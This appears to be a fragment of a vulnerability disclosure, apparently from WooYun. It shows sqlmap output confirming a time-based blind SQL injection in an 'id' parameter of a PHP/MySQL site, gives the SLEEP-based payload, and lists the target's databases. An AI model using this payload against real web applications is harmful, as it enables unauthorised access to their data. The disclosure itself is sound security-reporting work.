 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: callback=jsonp1437375317596&&type=update&random=0.00002769027829
2267&id=1414428 AND (SELECT * FROM (SELECT(SLEEP(5)))txRf)
---
[11:25:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0
[11:25:21] [INFO] fetching database names
[11:25:21] [INFO] the SQL query used returns 3 entries
[11:25:21] [INFO] resumed: information_schema
[11:25:21] [INFO] resumed: test
[11:25:21] [INFO] resumed: tidemedia_cms_2
available databases [3]:
[*] information_schema
[*] test
[*] tidemedia_cms_2
www.wooyun.org